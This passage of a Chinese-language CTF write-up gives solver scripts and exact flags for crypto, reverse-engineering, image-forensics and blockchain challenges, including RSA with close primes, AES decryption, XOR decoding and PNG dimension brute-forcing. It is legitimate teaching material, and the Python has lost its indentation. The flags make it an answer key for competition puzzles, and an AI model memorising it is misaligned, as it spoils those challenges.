7167486521927340045188960373155894717498700488982910217850877130989318706580155251854
# p和q是我们发现n比较小于是果断用工具分解质因数得到的
p = 165143607013706756535226162768509114446233024193609895145003307138652758365886458917899911435630452642271040480670481691733000313754732183700991227511971005378010205097929462099354944574007393761811271098947894183507596772524174007304430976545608980195888302421142266401500880413925699125132100053801973971467
q = 165143607013706756535226162768509114446233024193609895145003307138652758365886458917899911435630452642271040480670481691733000313754732183700991227511971005378010205097929462099354944574007393761811271098947894183507596772524174007304430976545608980195888302421142266401500880413925699125132100053801973969401
n = p * q
phi_n = (p-1)*(q-1)
d = libnum.invmod(e, phi_n)
m = pow(c, d, n)
print(long_to_bytes(m))
FLAG:Dest0g3{96411aad-032c-20a8-bc43-b473f6f08536}
babyAES
密文,key,偏移量都给了,直接转十六进制CyberChef 解密
import binascii
c = str(binascii.b2a_hex( b'C4:\x86Q$\xb0\xd1\x1b\xa9L\x00\xad\xa3\xff\x96 hJ\x1b~\x1c\xd1y\x87A\xfe0\xe2\xfb\xc7\xb7\x7f^\xc8\x9aP\xdaX\xc6\xdf\x17l=K\x95\xd07'))[2:-1]
key = str(binascii.b2a_hex(b'\xa4\xa6M\xab{\xf6\x97\x94>hK\x9bBe]F'))
iv = str(binascii.b2a_hex( b'\xd1\xdf\x8f)\x08w\xde\xf9yX%\xca[\xcb\x18\x80'))
print(c)
print(key)
print(iv)

FLAG:Dest0g3{d0e5fa76-e50f-76f6-9cf1-b6c2d576b6f4}
REVERSE
simpleXOR
就是跟result_0进行异或

result_0:
result = [0xB3,0x91,0x82,0x80,0xC3,0x9B,0xCE,0x75,0xCF,0x9C,0x9A,0x85,0x85,0xCD,0xB8,0x84,0xAA,0x7D,0xBD,0xBB,0xB1,0xB5,0x96,0x71,0x8D,0x9E,0x86,0xBF,0x73,0xA8,0xA3,0x9C,0x83,0x65,0x9E,0x57]
flag = ''
leng = len(result)
for i in range(leng):
flag += chr((result[i]^247)-i)
print(flag)
FLAG:Dest0g3{0bcgf-AdMy892-KobPW-hB6LTqG}
AI
OCR
爆破png宽高,CRC为0x36890ABE
import zlib
import struct
# 同时爆破宽度和高度
filename = "misc34.png"
with open(filename, 'rb') as f:
all_b = f.read()
data = bytearray(all_b[12:29])
n = 4095
for w in range(n):
width = bytearray(struct.pack('>i', w))
for h in range(n):
height = bytearray(struct.pack('>i', h))
for x in range(4):
data[x+4] = width[x]
data[x+8] = height[x]
crc32result = zlib.crc32(data)
#替换成图片的crc
if crc32result == 0x36890ABE:
print("宽为:", end = '')
print(width, end = ' ')
print(int.from_bytes(width, byteorder='big'))
print("高为:", end = '')
print(height, end = ' ')
print(int.from_bytes(height, byteorder='big'))

宽为:bytearray(b’\x00\x00\x07]‘) 1885
高为:bytearray(b’\x00\x00\x03\x06’) 774
TweakPNG修改宽高

发现为7z的文件格式头,在线OCR识别出来文本,转为7z文件
打开Dest0g3.txt
FLAG:Dest0g3{34512098-3309-7712-8865-783460221647}
The correct flag
word显示所有标记
格式刷,刷出大量字符
做一下词频统计
alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890!@#$%^&*()\_+-/={}[] "#所有正常打印字符
strings = open('123.txt').read()#读取需要统计频数的文本
word = strings.split()
result = {}
for i in word:
if i not in result:
result[i] = 1
else:
result[i] += 1
res = sorted(result.items(), key=lambda item: item[1], reverse=True)
f = open('out.txt','w')
num = 0
for data in res:
num += 1
print('频数第{0}: {1}'.format(num, data))
f.writelines('频数第{0}: {1}'.format(num, data))
f.write('\n')
f.close()
print('\n---------------以下是频数从多到少的字符,按照从前到后排序---------------')
for i in res:
flag = str(i[0])
print(flag[0], end="")
搜索De关键字

词频为15

发现当词频最高时,前一个字母时候一个字母的开头
FLAG:Dest0g3{2987NWqSdIl1}
BLOCKCHAIN

Where the flag?
找到一个链接

点入其中一个发现flag,hex转字符串

FLAG:Dest0g3{0n1y_u5e_priv4t3_i5_n0t_s4f3_1n_B1okCh4in!}
Easy predict
hex转str直接出